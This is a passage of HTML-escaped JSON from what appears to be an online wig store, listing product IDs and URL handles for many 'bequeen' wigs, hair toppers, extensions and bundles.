-braid-wig&quot;},{&quot;productId&quot;:9888143671589,&quot;handle&quot;:&quot;bequeen-victorian-color-majesty-wedding-wig&quot;},{&quot;productId&quot;:9887461114149,&quot;handle&quot;:&quot;bequeen-copper-edge-colors-mullet-wig&quot;},{&quot;productId&quot;:9887457313061,&quot;handle&quot;:&quot;bequeen-royal-gloss-wedding-wig&quot;},{&quot;productId&quot;:9886756110629,&quot;handle&quot;:&quot;bequeen-regal-belle-wedding-wig&quot;},{&quot;productId&quot;:9885753213221,&quot;handle&quot;:&quot;bequeen-lilac-twist-braid-frontal-lace-wig&quot;},{&quot;productId&quot;:9878025011493,&quot;handle&quot;:&quot;bequeen-sunlit-bloom-pixie-lace-wig&quot;},{&quot;productId&quot;:9878017868069,&quot;handle&quot;:&quot;bequeen-velvet-ripple-pixie-lace-wig&quot;},{&quot;productId&quot;:9878013149477,&quot;handle&quot;:&quot;bequeen-ocean-smoke-style-bob-lace-wig&quot;},{&quot;productId&quot;:9876887273765,&quot;handle&quot;:&quot;bequeen-ruby-grace-wedding-wig&quot;},{&quot;productId&quot;:9876885143845,&quot;handle&quot;:&quot;bequeen-deco-dream-wedding-wig&quot;},{&quot;productId&quot;:9876884816165,&quot;handle&quot;:&quot;bequeen-luna-majesty-braid-wig-100-human-hair&quot;},{&quot;productId&quot;:9874726289701,&quot;handle&quot;:&quot;bequeen-purple-pixie-cut-water-wave-full-lace-wig&quot;},{&quot;productId&quot;:9873791484197,&quot;handle&quot;:&quot;bequeen-closure-highlight-wavy-pixie-wig&quot;},{&quot;productId&quot;:9872323936549,&quot;handle&quot;:&quot;bequeen-pink-side-part-sexy-bob-lace-wig-1&quot;},{&quot;productId&quot;:9872284221733,&quot;handle&quot;:&quot;bequeen-salt-n-pepper-no-lace-wig-copy&quot;},{&quot;productId&quot;:9870063173925,&quot;handle&quot;:&quot;bequeen-5x5-natrual-black-lace-hair-topper&quot;},{&quot;productId&quot;:9866839949605,&quot;handle&quot;:&quot;bequeen-natrual-black-short-fashion-pixie-style-wig&quot;},{&quot;productId&quot;:9866375102757,&quot;handle&quot;:&quot;bequeen-cute-bang-pixie-lace-frontal-wig&quot;},{&quot;productId&quot;:9862219006245,&quot;handle&quot;:&quot;bequeen-red-color-bob-wig-special-lace-wig&quot;},{&quot;productId&quot;:9857811546405,&quot;handle&quot;:&quot;bequeen-twist-royale-wedding-wig&quot;},{&quot;productId&quot;:9855712231717,&quot;handle&quot;:&quot;bequeen-fashion-braid-purple-lace-wig&quot;},{&quot;productId&quot;:9853381574949,&quot;handle&quot;:&quot;bequeen-white-machine-made-curly-topper-unit&quot;},{&quot;productId&quot;:9848628445477,&quot;handle&quot;:&quot;bequeen-sexy-braid-wig-deep-wave-hair&quot;},{&quot;productId&quot;:9845794734373,&quot;handle&quot;:&quot;bequeen-water-wave-no-lace-wig&quot;},{&quot;productId&quot;:9845790441765,&quot;handle&quot;:&quot;bequeen-1b-curly-no-lace-wig&quot;},{&quot;productId&quot;:9845789786405,&quot;handle&quot;:&quot;bequeen-shour-curly-brown-color-no-lace-wig&quot;},{&quot;productId&quot;:9845785821477,&quot;handle&quot;:&quot;bequeen-long-curly-no-lace-wig&quot;},{&quot;productId&quot;:9843788513573,&quot;handle&quot;:&quot;bequeen-salt-and-pepper-workout-curly-wig&quot;},{&quot;productId&quot;:9843755909413,&quot;handle&quot;:&quot;bequeen-1b-workout-bob-wig&quot;},{&quot;productId&quot;:9843753615653,&quot;handle&quot;:&quot;bequeen-blonde-with-dark-root-workout-wig-copy&quot;},{&quot;productId&quot;:9843751715109,&quot;handle&quot;:&quot;bequeen-1b-100-human-workout-wig&quot;},{&quot;productId&quot;:9836689588517,&quot;handle&quot;:&quot;bequeen-sexy-braid-wig-100-human-hair-2&quot;},{&quot;productId&quot;:9836684575013,&quot;handle&quot;:&quot;bequeen-sexy-braid-wig-100-human-hair&quot;},{&quot;productId&quot;:9834366632229,&quot;handle&quot;:&quot;bequeen-blonde-streak-elegance-machine-made-pixie-wig-copy&quot;},{&quot;productId&quot;:9832133165349,&quot;handle&quot;:&quot;bequeen-side-part-purple-pixie-cut-lace-wig&quot;},{&quot;productId&quot;:9827624681765,&quot;handle&quot;:&quot;bequeen-pixie-cut-100-human-hair-curly-full-lace-wig&quot;},{&quot;productId&quot;:9826407514405,&quot;handle&quot;:&quot;bequeen-afro-edge-salt-and-pepper-bob-wig&quot;},{&quot;productId&quot;:9826405220645,&quot;handle&quot;:&quot;bequeen-silver-highlight-salt-and-pepper-topper&quot;},{&quot;productId&quot;:9821999038757,&quot;handle&quot;:&quot;bequeen-1b-side-part-natural-wave-full-lace-wig&quot;},{&quot;productId&quot;:9821001613605,&quot;handle&quot;:&quot;bequeen-1b-100-human-hair-kinky-workout-wig-copy&quot;},{&quot;productId&quot;:9817911165221,&quot;handle&quot;:&quot;bequeen-blonde-vintage-wave-pixieside-swept-pixie-lace-wig&quot;},{&quot;productId&quot;:9813105180965,&quot;handle&quot;:&quot;bequeen-platinum-wave-pixie-lace-wig&quot;},{&quot;productId&quot;:9813081489701,&quot;handle&quot;:&quot;bequeen-1b-100-human-hair-kinky-curly-workout-wig&quot;},{&quot;productId&quot;:9813072937253,&quot;handle&quot;:&quot;bequeen-1b-100-human-hair-deep-wave-workout-wig&quot;},{&quot;productId&quot;:9813069496613,&quot;handle&quot;:&quot;bequeen-1b-100-human-hair-short-workout-wig&quot;},{&quot;productId&quot;:9813066121509,&quot;handle&quot;:&quot;bequeen-1b-100-human-hair-workout-wig-1&quot;},{&quot;productId&quot;:9813063139621,&quot;handle&quot;:&quot;bequeen-1b-100-human-hair-workout-wig&quot;},{&quot;productId&quot;:9813058519333,&quot;handle&quot;:&quot;bequeen-brown-color-100-human-hair-curly-workout-wig&quot;},{&quot;productId&quot;:9813041512741,&quot;handle&quot;:&quot;bequeen-100-human-hair-workout-wig&quot;},{&quot;productId&quot;:9812905722149,&quot;handle&quot;:&quot;bequeen-sexy-braid-100-human-hair-full-lace-wig&quot;},{&quot;productId&quot;:9811614007589,&quot;handle&quot;:&quot;bequeen-sleek-goddess-braid-100-human-hair-lace-wig&quot;},{&quot;productId&quot;:9809876123941,&quot;handle&quot;:&quot;bequeen-timeless-charm-wedding-wig&quot;},{&quot;productId&quot;:9807537307941,&quot;handle&quot;:&quot;bequeen-orange-finger-wave-full-lace-wig&quot;},{&quot;productId&quot;:9805158777125,&quot;handle&quot;:&quot;bequeen-pink-curly-sexy-full-lace-wig&quot;},{&quot;productId&quot;:9798210453797,&quot;handle&quot;:&quot;bequeen-royal-spine-wedding-wig&quot;},{&quot;productId&quot;:9798209732901,&quot;handle&quot;:&quot;bequeen-1b-short-cut-with-pearl-diva-wedding-wig&quot;},{&quot;productId&quot;:9798209077541,&quot;handle&quot;:&quot;bequeen-velvet-monarch-wedding-wig&quot;},{&quot;productId&quot;:9798202294565,&quot;handle&quot;:&quot;bequeen-purple-curl-full-lace-wig&quot;},{&quot;productId&quot;:9790943592741,&quot;handle&quot;:&quot;bequeen-natrual-black-short-cut-fashion-lace-wig&quot;},{&quot;productId&quot;:9778635440421,&quot;handle&quot;:&quot;bequeen-bob-wig-side-part-blond-1b-special-lace-wig&quot;},{&quot;productId&quot;:9776401482021,&quot;handle&quot;:&quot;bequeen-cool-silver-full-lace-wig&quot;},{&quot;productId&quot;:9774568177957,&quot;handle&quot;:&quot;bequeen-blonde-waveshort-cut-full-lace-wig&quot;},{&quot;productId&quot;:9774565851429,&quot;handle&quot;:&quot;bequeen-luxurious-customized-fashion-salt-and-pepper-wig&quot;},{&quot;productId&quot;:9773241303333,&quot;handle&quot;:&quot;bequeen-twisted-glory-wedding-wig&quot;},{&quot;productId&quot;:9773237666085,&quot;handle&quot;:&quot;bequeen-sunlit-braid-wedding-wig&quot;},{&quot;productId&quot;:9773236879653,&quot;handle&quot;:&quot;bequeen-romantic-wedding-wig9-1&quot;},{&quot;productId&quot;:9769165422885,&quot;handle&quot;:&quot;bequeen-13x4-lace-613-sexy-side-part&quot;},{&quot;productId&quot;:9763584999717,&quot;handle&quot;:&quot;bequeen-pixie-cut-finger-wave-machine-made-wig-copy-2&quot;},{&quot;productId&quot;:9760463978789,&quot;handle&quot;:&quot;bequeen-effortless-install-bob-wig-copy&quot;},{&quot;productId&quot;:9756510159141,&quot;handle&quot;:&quot;bequeen-sexy-side-part-bob-full-lace-wig-copy&quot;},{&quot;productId&quot;:9744747462949,&quot;handle&quot;:&quot;bequeen-burgundy-wavy-bob-wig&quot;},{&quot;productId&quot;:9743335129381,&quot;handle&quot;:&quot;bequeen-burgundy-200-bob-wig&quot;},{&quot;productId&quot;:9733982257445,&quot;handle&quot;:&quot;bequeen-short-bob-wig-100-human-hair&quot;},{&quot;productId&quot;:9732514251045,&quot;handle&quot;:&quot;bequeen-half-lace-body-wave-bob-wig&quot;},{&quot;productId&quot;:9729373733157,&quot;handle&quot;:&quot;bequeen-shinning-red-finger-wave-machine-made-pixie-wig&quot;},{&quot;productId&quot;:9721044336933,&quot;handle&quot;:&quot;client-customized-wig&quot;},{&quot;productId&quot;:9720508612901,&quot;handle&quot;:&quot;limited-time-2-wigs-deal-4-copy&quot;},{&quot;productId&quot;:9719979245861,&quot;handle&quot;:&quot;bequeen-curly-wave-1b-color-bob-bangs-wig&quot;},{&quot;productId&quot;:9719920361765,&quot;handle&quot;:&quot;bequeen-curly-wave-brown-color-lace-bob-wig&quot;},{&quot;productId&quot;:9719919903013,&quot;handle&quot;:&quot;bequeen-curly-wave-99j-13-4-lace-bob-wig&quot;},{&quot;productId&quot;:9719917412645,&quot;handle&quot;:&quot;bequeen-pink-side-part-sexy-bob-lace-wig&quot;},{&quot;productId&quot;:9715321798949,&quot;handle&quot;:&quot;bequeen-red-mohawk-fashion-full-lace-wig&quot;},{&quot;productId&quot;:9710350303525,&quot;handle&quot;:&quot;bequeen-salt-and-pepper-fashion-color-sexy-long-wig&quot;},{&quot;productId&quot;:9710343029029,&quot;handle&quot;:&quot;bequeen-luxurious-customized-fashion-wig&quot;},{&quot;productId&quot;:9710337982757,&quot;handle&quot;:&quot;bequeen-salt-and-pepper-fashion-color-wig&quot;},{&quot;productId&quot;:9710335951141,&quot;handle&quot;:&quot;bequeen-salt-and-pepper-fashion-wig&quot;},{&quot;productId&quot;:9710321631525,&quot;handle&quot;:&quot;bequeen-luxurious-customized-side-part-fashion-paper-wig&quot;},{&quot;productId&quot;:9703115620645,&quot;handle&quot;:&quot;bequeen-short-pixie-cut-human-hair-wig-copy&quot;},{&quot;productId&quot;:9702677578021,&quot;handle&quot;:&quot;bequeen-salt-and-pepper-fashion-bob-wig-copy&quot;},{&quot;productId&quot;:9695743181093,&quot;handle&quot;:&quot;bequeen-natrual-black-special-lace-bob-wig&quot;},{&quot;productId&quot;:9695719391525,&quot;handle&quot;:&quot;bequeen-deep-wave-natrual-black-lace-bob-wig&quot;},{&quot;productId&quot;:9695696847141,&quot;handle&quot;:&quot;bequeen-brown-color-12-inches-lace-bob-wig&quot;},{&quot;productId&quot;:9695134843173,&quot;handle&quot;:&quot;bequeen-sexy-style-braid-100-human-hair-lace-wig&quot;},{&quot;productId&quot;:9695128944933,&quot;handle&quot;:&quot;bequeen-bob-two-color-dual-style-wig&quot;},{&quot;productId&quot;:9695122030885,&quot;handle&quot;:&quot;bequeen-left-side-part-pixie-lace-wig&quot;},{&quot;productId&quot;:9686131900709,&quot;handle&quot;:&quot;bequeen-machine-made-fashion-topper8-1&quot;},{&quot;productId&quot;:9686097625381,&quot;handle&quot;:&quot;bequeen-one-side-part-brown-pixie-wig&quot;},{&quot;productId&quot;:9686051356965,&quot;handle&quot;:&quot;bequeen-purple-finger-wave-pixie-wig&quot;},{&quot;productId&quot;:9674399613221,&quot;handle&quot;:&quot;bequeen-machine-made-fashion-topper7&quot;},{&quot;productId&quot;:9674398433573,&quot;handle&quot;:&quot;bequeen-machine-made-fashion-topper5&quot;},{&quot;productId&quot;:9669548179749,&quot;handle&quot;:&quot;bequeen-special-lace-wig&quot;},{&quot;productId&quot;:9650368905509,&quot;handle&quot;:&quot;bequeen-romantic-wedding-wig7&quot;},{&quot;productId&quot;:9650368741669,&quot;handle&quot;:&quot;bequeen-lady-amara-wedding-wig&quot;},{&quot;productId&quot;:9650368446757,&quot;handle&quot;:&quot;bequeen-romantic-wedding-wig5&quot;},{&quot;productId&quot;:9650366382373,&quot;handle&quot;:&quot;bequeen-romantic-wedding-wig4&quot;},{&quot;productId&quot;:9650365923621,&quot;handle&quot;:&quot;bequeen-romantic-wedding-wig3&quot;},{&quot;productId&quot;:9650362614053,&quot;handle&quot;:&quot;bequeen-crystal-vine-wedding-wig&quot;},{&quot;productId&quot;:9650361598245,&quot;handle&quot;:&quot;bequeen-victorian-majesty-wedding-wig&quot;},{&quot;productId&quot;:9650357305637,&quot;handle&quot;:&quot;bequeen-crystal-garden-wedding-wig&quot;},{&quot;productId&quot;:9649523884325,&quot;handle&quot;:&quot;bequeen-bob-wig-tow-orange-parts&quot;},{&quot;productId&quot;:9635161604389,&quot;handle&quot;:&quot;bequeen-1b-fashion-wave-full-lace-wig&quot;},{&quot;productId&quot;:9635149709605,&quot;handle&quot;:&quot;bequeen-100-human-hair-orange-side-part-full-lace-wig&quot;},{&quot;productId&quot;:9626950533413,&quot;handle&quot;:&quot;bequeen-sexy-side-part-bob-full-lace-wig&quot;},{&quot;productId&quot;:9626950107429,&quot;handle&quot;:&quot;bequeen-sexy-machine-made-full-lace-wig&quot;},{&quot;productId&quot;:9626942046501,&quot;handle&quot;:&quot;bequeen-natural-black-full-lace-wig&quot;},{&quot;productId&quot;:9613798506789,&quot;handle&quot;:&quot;bequeen-yellow-side-part-short-cut-pixie-wig-copy&quot;},{&quot;productId&quot;:9613787496741,&quot;handle&quot;:&quot;bequeen-sexy-pixie-style-side-part-short-cut-wig-copy&quot;},{&quot;productId&quot;:9610611753253,&quot;handle&quot;:&quot;bequeen-fashion-pixie-style-short-cut-wig&quot;},{&quot;productId&quot;:9607231766821,&quot;handle&quot;:&quot;bequeen-mohawk-style-toppernot-a-wig&quot;},{&quot;productId&quot;:9607229309221,&quot;handle&quot;:&quot;bequeen-blue-mohawk-style-not-a-wig&quot;},{&quot;productId&quot;:9607226655013,&quot;handle&quot;:&quot;bequeen-curly-mohawk-style-not-a-wig-copy&quot;},{&quot;productId&quot;:9605128028453,&quot;handle&quot;:&quot;bequeen-orange-short-bangs-wig&quot;},{&quot;productId&quot;:9605126324517,&quot;handle&quot;:&quot;bequeen-350-bangs-wig&quot;},{&quot;productId&quot;:9605124784421,&quot;handle&quot;:&quot;bequeen-sexy-style-bangs-wig&quot;},{&quot;productId&quot;:9605123932453,&quot;handle&quot;:&quot;bequeen-natural-wave-sexy-bangs-wig&quot;},{&quot;productId&quot;:9605113020709,&quot;handle&quot;:&quot;bequeen-black-mix-broen-short-bangs-wig&quot;},{&quot;productId&quot;:9605112365349,&quot;handle&quot;:&quot;bequeen-black-mix-blonde-bangs-wig&quot;},{&quot;productId&quot;:9605106663717,&quot;handle&quot;:&quot;bequeen-natural-color-fashion-bangs-wig&quot;},{&quot;productId&quot;:9605100667173,&quot;handle&quot;:&quot;bequeen-blue-color-long-straight-bangs-wig&quot;},{&quot;productId&quot;:9605098373413,&quot;handle&quot;:&quot;bequeen-blue-color-bangs-wig&quot;},{&quot;productId&quot;:9605082808613,&quot;handle&quot;:&quot;bequeen-black-mix-brown-fashion-bangs-wig&quot;},{&quot;productId&quot;:9605066129701,&quot;handle&quot;:&quot;bequeen-fashion-bangs-straight-wig&quot;},{&quot;productId&quot;:9605063835941,&quot;handle&quot;:&quot;bequeen-basic-long-straight-bangs-lace-wig&quot;},{&quot;productId&quot;:9605061214501,&quot;handle&quot;:&quot;bequeen-fashion-updo-bangs-wig&quot;},{&quot;productId&quot;:9605049221413,&quot;handle&quot;:&quot;bequeen-99j-short-straight-bangs-wig&quot;},{&quot;productId&quot;:9605047583013,&quot;handle&quot;:&quot;bequeen-long-straight-99j-bangs-wig&quot;},{&quot;productId&quot;:9605043585317,&quot;handle&quot;:&quot;bequeen-fashion-short-bangs-wig&quot;},{&quot;productId&quot;:9601356300581,&quot;handle&quot;:&quot;bequeen-long-stright-bangs-lace-wig&quot;},{&quot;productId&quot;:9601311670565,&quot;handle&quot;:&quot;bwqueen-basic-straight-short-bangs-wig&quot;},{&quot;productId&quot;:9594055524645,&quot;handle&quot;:&quot;bequeen-blue-with-yellow-part-short-pixie-wig&quot;},{&quot;productId&quot;:9594053493029,&quot;handle&quot;:&quot;bequeen-pink-part-machine-made-short-pixie-wig&quot;},{&quot;productId&quot;:9588469367077,&quot;handle&quot;:&quot;bequeen-blue-part-machine-made-short-cut-pixei-wig&quot;},{&quot;productId&quot;:9588046496037,&quot;handle&quot;:&quot;bequeen-bob-wig-special-highlight-style&quot;},{&quot;productId&quot;:9588045250853,&quot;handle&quot;:&quot;bequeen-bob-wig-pink-highlight-style&quot;},{&quot;productId&quot;:9588043022629,&quot;handle&quot;:&quot;bequeen-pixie-wig-orange-highlight-style&quot;},{&quot;productId&quot;:9587840385317,&quot;handle&quot;:&quot;bequeen-13x4-lace-sexy-style-bob-big&quot;},{&quot;productId&quot;:9585660166437,&quot;handle&quot;:&quot;bequeen-100-human-hair-cute-bob-wig&quot;},{&quot;productId&quot;:9585656660261,&quot;handle&quot;:&quot;bequeen-luxurious-customized-fashion-curly-wig&quot;},{&quot;productId&quot;:9585495769381,&quot;handle&quot;:&quot;bequeen-luxurious-customized-side-part-wig-1&quot;},{&quot;productId&quot;:9585495277861,&quot;handle&quot;:&quot;bequeen-luxurious-customized-wig&quot;},{&quot;productId&quot;:9584493560101,&quot;handle&quot;:&quot;bequeen-topper-unit-wig&quot;},{&quot;productId&quot;:9583773286693,&quot;handle&quot;:&quot;bequeen-fashion-long-mullet-wig&quot;},{&quot;productId&quot;:9583767486757,&quot;handle&quot;:&quot;bequeen-cute-orange-pixie-wig&quot;},{&quot;productId&quot;:9578521526565,&quot;handle&quot;:&quot;bequeen-orange-mullet-glueless-wig&quot;},{&quot;productId&quot;:9578519953701,&quot;handle&quot;:&quot;bequeen-blonde-mullet-glueless-wig&quot;},{&quot;productId&quot;:9578507927845,&quot;handle&quot;:&quot;bequeen-fashion-highlight-mullet-glueless-wig&quot;},{&quot;productId&quot;:9570752856357,&quot;handle&quot;:&quot;bequeen-green-highlight-glueless-mullet-wig-1&quot;},{&quot;productId&quot;:9569485848869,&quot;handle&quot;:&quot;bequeen-curly-wave-mullet-glueless-wig&quot;},{&quot;productId&quot;:9569485160741,&quot;handle&quot;:&quot;bequeen-silver-color-mullet-glueless-wig&quot;},{&quot;productId&quot;:9569480638757,&quot;handle&quot;:&quot;bequeen-green-highlight-glueless-mullet-wig&quot;},{&quot;productId&quot;:9564894363941,&quot;handle&quot;:&quot;bequeen-short-frontal-lace-wig&quot;},{&quot;productId&quot;:9562559873317,&quot;handle&quot;:&quot;bequeen-short-cute-lace-wig&quot;},{&quot;productId&quot;:9559421747493,&quot;handle&quot;:&quot;bequeen-sexy-finger-wave-lace-short-wig&quot;},{&quot;productId&quot;:9558004859173,&quot;handle&quot;:&quot;bequeen-sexy-striaght-with-unique-style-glueless-wig&quot;},{&quot;productId&quot;:9558001516837,&quot;handle&quot;:&quot;bequeen-ombre-brown-wavy-bob-glueless-wig&quot;},{&quot;productId&quot;:9557995094309,&quot;handle&quot;:&quot;bequeen-elegant-brown-highlight-glueless-wig&quot;},{&quot;productId&quot;:9557993095461,&quot;handle&quot;:&quot;bequeen-sexy-highlight-wavy-glueless-wig&quot;},{&quot;productId&quot;:9557990211877,&quot;handle&quot;:&quot;bequeen-natural-black-body-wave-24-inch-glueless-wig&quot;},{&quot;productId&quot;:9524127039781,&quot;handle&quot;:&quot;bequeen-deep-wave-glueless-wear-go-undetectable-4x4-lace-closure-wig&quot;},{&quot;productId&quot;:9524101906725,&quot;handle&quot;:&quot;bequeen-curly-wave-glueless-wear-go-undetectable-4x4-lace-closure-wig&quot;},{&quot;productId&quot;:9524096434469,&quot;handle&quot;:&quot;bequeen-body-wave-glueless-wear-go-undetectable-4x4-lace-closure-wig&quot;},{&quot;productId&quot;:9523498909989,&quot;handle&quot;:&quot;bequeen-w099-full-lace-braided-wig-synthetic-hair&quot;},{&quot;productId&quot;:9523460833573,&quot;handle&quot;:&quot;bequeen-9047-machine-made-pixie-cut-wig-4-27-100-human-hair&quot;},{&quot;productId&quot;:9521336811813,&quot;handle&quot;:&quot;bequeen-6x7-topper-wig-deep-curl-brown-color-100-human-hair-6-inches&quot;},{&quot;productId&quot;:9518823735589,&quot;handle&quot;:&quot;bequeen-water-wave-13x4-lace-frontal-glueless-wear-go-wig-100-human-hair&quot;},{&quot;productId&quot;:9518733689125,&quot;handle&quot;:&quot;bequeen-kinky-straight-13x4-lace-frontal-glueless-wear-go-wig-100-human-hair&quot;},{&quot;productId&quot;:9518710030629,&quot;handle&quot;:&quot;bequeen-deep-wave-13x4-lace-frontal-glueless-wear-go-wig-100-human-hair&quot;},{&quot;productId&quot;:9518640267557,&quot;handle&quot;:&quot;bequeen-curly-wave-13x4-lace-frontal-glueless-wear-go-wig-100-human-hair&quot;},{&quot;productId&quot;:9518522564901,&quot;handle&quot;:&quot;bequeen-bw-13x4-lace-frontal-glueless-wear-go-wig-100-human-hair&quot;},{&quot;productId&quot;:8812310331685,&quot;handle&quot;:&quot;copy-of-bequeen-highlights-4-30-body-wave-13x4-lace-closure-wig-100-human-hair-wig&quot;},{&quot;productId&quot;:8390691946789,&quot;handle&quot;:&quot;375-for-2-wigs-closure-wig&quot;},{&quot;productId&quot;:8369372037413,&quot;handle&quot;:&quot;bequeen-12a-3pcs-613-body-wave-best-virgin-human-hair-bundles&quot;},{&quot;productId&quot;:8276190822693,&quot;handle&quot;:&quot;copy-of-bequeen-1b-egg-roll-100-virgin-human-hair-machine-made-wig-with-bangs&quot;},{&quot;productId&quot;:8258116878629,&quot;handle&quot;:&quot;bequeen-t4-613-straight-13x4-lace-frontal-wig-human-hair-wig&quot;},{&quot;productId&quot;:8223340921125,&quot;handle&quot;:&quot;bequeen-t4-613-body-wave-13x4-lace-frontal-wig-human-hair-wig&quot;},{&quot;productId&quot;:8222397759781,&quot;handle&quot;:&quot;bequeen-3pcs-with-4x4-closure-body-wavy-best-virgin-brazilian-human-hair-bundles&quot;},{&quot;productId&quot;:8220646474021,&quot;handle&quot;:&quot;bequeen-613-straight-13x4-lace-frontal-wig-human-hair-wig-1&quot;},{&quot;productId&quot;:8220531425573,&quot;handle&quot;:&quot;bequeen-4x4-lace-front-wig-natural-wave-bob-wig-100-human-hair&quot;},{&quot;productId&quot;:8146247123237,&quot;handle&quot;:&quot;bequeen-1b-orange-body-wave-13x4-lace-frontal-wig-100-human-hair-wig&quot;},{&quot;productId&quot;:8146229494053,&quot;handle&quot;:&quot;bequeen-deep-ginger-body-wave-4x4-bob-lace-closure-wig-100-human-hair-wig&quot;},{&quot;productId&quot;:8146224578853,&quot;handle&quot;:&quot;bequeen-highlights-4-30-body-wave-4x4-lace-closure-wig-100-human-hair-wig&quot;},{&quot;productId&quot;:8146207637797,&quot;handle&quot;:&quot;bequeen-1b-t30-body-wave-13x4-lace-frontal-wig-100-human-hair-wig&quot;},{&quot;productId&quot;:8146167136549,&quot;handle&quot;:&quot;bequeen-1b-t27-body-wave-4x4-lace-closure-wig-100-human-hair-wig&quot;},{&quot;productId&quot;:8145803936037,&quot;handle&quot;:&quot;bequeen-bang-kinky-straight-short-cut-wig-pixie-cut-100-human-hair&quot;},{&quot;productId&quot;:8140879724837,&quot;handle&quot;:&quot;bequeen-i-tip-hair-for-extention-straight-hair-100-human-hair-1&quot;},{&quot;productId&quot;:8140860883237,&quot;handle&quot;:&quot;bequeen-27-full-shine-tape-hair-for-extention-straight-hair-100-human-hair&quot;},{&quot;productId&quot;:8140859179301,&quot;handle&quot;:&quot;bequeen-530-full-shine-tape-hair-for-extention-straight-hair-100-human-hair&quot;},{&quot;productId&quot;:8140857704741,&quot;handle&quot;:&quot;bequeen-4-full-shine-tape-hair-for-extention-straight-hair-100-human-hair-1&quot;},{&quot;productId&quot;:8140855443749,&quot;handle&quot;:&quot;bequeen-4-full-shine-tape-hair-for-extention-straight-hair-100-human-hair&quot;},{&quot;productId&quot;:8140830114085,&quot;handle&quot;:&quot;bequeen-color-full-shine-tape-hair-for-extention-straight-hair-100-human-hair-1&quot;},{&quot;productId&quot;:8104057733413,&quot;handle&quot;:&quot;bequeen-full-shine-tape-hair-for-extention-straight-hair-100-human-hair&quot;},{&quot;productId&quot;:8102603915557,&quot;handle&quot;:&quot;bequeen-1b-30-deep-wave-13x4-lace-frontal-wig-human-hair-wig-1&quot;},{&quot;productId&quot;:8101143413029,&quot;handle&quot;:&quot;bequeen-12a-3pcs-highlights-body-wave-best-virgin-human-hair-bundles&quot;},{&quot;productId&quot;:8100616569125,&quot;handle&quot;:&quot;bequeen-12a-3pcs-1b613-body-wave-best-virgin-human-hair-bundles&quot;},{&quot;productId&quot;:8100611588389,&quot;handle&quot;:&quot;bequeen-12a-3pcs-1b613-straight-best-virgin-human-hair-bundles&quot;},{&quot;productId&quot;:8100600054053,&quot;handle&quot;:&quot;bequeen-12a-3pcs-1b-4-27-body-wave-best-virgin-human-hair-bundles&quot;},{&quot;productId&quot;:8098810921253,&quot;handle&quot;:&quot;bequeen-water-wave-clip-in-ponytail-human-hair-extensions&quot;},{&quot;productId&quot;:8098806137125,&quot;handle&quot;:&quot;bequeen-deep-wave-clip-in-ponytail-human-hair-extensions&quot;},{&quot;productId&quot;:8098800304421,&quot;handle&quot;:&quot;bequeen-kinky-curly-clip-in-ponytail-human-hair-extensions&quot;},{&quot;productId&quot;:8092760211749,&quot;handle&quot;:&quot;bequeen-headband-wigs-99j-deep-wave-100-human-hair-wigs-for-black-women&quot;},{&quot;productId&quot;:8092758769957,&quot;handle&quot;:&quot;bequeen-headband-wigs-tb-27-straight-100-human-hair-wigs-for-black-women&quot;},{&quot;productId&quot;:8092758147365,&quot;handle&quot;:&quot;bequeen-headband-wigs-4-27-straight-100-human-hair-wigs-for-black-women&quot;},{&quot;productId&quot;:8091838972197,&quot;handle&quot;:&quot;bequeen-headband-wigs-bob-99j-straight-100-human-hair-wigs-for-black-women&quot;},{&quot;productId&quot;:8091838677285,&quot;handle&quot;:&quot;bequeen-headband-wigs-99j-straight-100-human-hair-wigs-for-black-women&quot;},{&quot;productId&quot;:8091838415141,&quot;handle&quot;:&quot;bequeen-headband-wigs-bob-1bmix27-straight-100-human-hair-wigs-for-black-women&quot;},{&quot;productId&quot;:8091837956389,&quot;handle&quot;:&quot;bequeen-headband-wigs-bob-1b99j-straight-100-human-hair-wigs-for-black-women&quot;},{&quot;productId&quot;:8091835892005,&quot;handle&quot;:&quot;bequeen-headband-wigs-99j-body-wave-100-human-hair-wigs-for-black-women&quot;},{&quot;productId&quot;:8091833401637,&quot;handle&quot;:&quot;bequeen-headband-wigs-4-straight-100-human-hair-wigs-for-black-women&quot;},{&quot;productId&quot;:8091830223141,&quot;handle&quot;:&quot;bequeen-4-mix27-egg-roll-13x4-lace-frontal-wig-human-hair-wig&quot;},{&quot;productId&quot;:8075597152549,&quot;handle&quot;:&quot;bequeen-body-wave-human-hair-bundles-with-hd-4x4-lace-closure&quot;},{&quot;productId&quot;:8075572347173,&quot;handle&quot;:&quot;bequeen-deep-wave-v-part-human-hair-wig-no-leave-out-glueless&quot;},{&quot;productId&quot;:8075535941925,&quot;handle&quot;:&quot;bequeen-natural-wave-v-part-human-hair-wig-no-leave-out-glueless&quot;},{&quot;productId&quot;:8070025969957,&quot;handle&quot;:&quot;bequeen-12a-3pcs-144-straight-best-virgin-human-hair-bundles&quot;},{&quot;productId&quot;:8070023545125,&quot;handle&quot;:&quot;bequeen-12a-3pcs-144-body-wave-best-virgin-human-hair-bundles&quot;},{&quot;productId&quot;:8070022234405,&quot;handle&quot;:&quot;bequeen-12a-1pc-613-straight-best-virgin-human-hair-bundles&quot;},{&quot;productId&quot;:8070021841189,&quot;handle&quot;:&quot;bequeen-12a-3pcs-613-straight-best-virgin-human-hair-bundles-1&quot;},{&quot;productId&quot;:8070018171173,&quot;handle&quot;:&quot;bequeen-12a-1pc-613-body-wave-best-virgin-human-hair-bundles&quot;},{&quot;productId&quot;:8070014370085,&quot;handle&quot;:&quot;bequeen-12a-3pcs-613-straight-best-virgin-human-hair-bundles&quot;},{&quot;productId&quot;:8068621500709,&quot;handle&quot;:&quot;bequeen-body-wave-3-bundles-with-hd-13x6-lace-frontal&quot;},{&quot;productId&quot;:8068621009189,&quot;handle&quot;:&quot;bequeen-body-wave-3-bundles-with-13x6-lace-frontal&quot;},{&quot;productId&quot;:8068611440933,&quot;handle&quot;:&quot;bequeen-body-wave-3-bundles-with-hd-13x4-lace-frontal&quot;},{&quot;productId&quot;:8068607967525,&quot;handle&quot;:&quot;bequeen-body-wave-human-hair-bundles-with-hd-5x5-lace-closure&quot;},{&quot;productId&quot;:8068604723493,&quot;handle&quot;:&quot;bequeen-body-wave-human-hair-bundles-with-5x5-lace-closure&quot;},{&quot;productId&quot;:8067618898213,&quot;handle&quot;:&quot;bequeen-headband-wigs-6inch-bob-curly-wave-100-human-hair-wigs&quot;},{&quot;productId&quot;:8067500998949,&quot;handle&quot;:&quot;bequeen-4x4-13x4-straight-short-bob-lace-closure-wigs&quot;},{&quot;productId&quot;:8067425599781,&quot;handle&quot;:&quot;bequeen-5x5-curly-wave-short-bob-lace-closure-wigs&quot;},{&quot;productId&quot;:8067336405285,&quot;handle&quot;:&quot;bequeen-box-braids-lace-frontal-wig-african-synthetic-4-braid-wig&quot;},{&quot;productI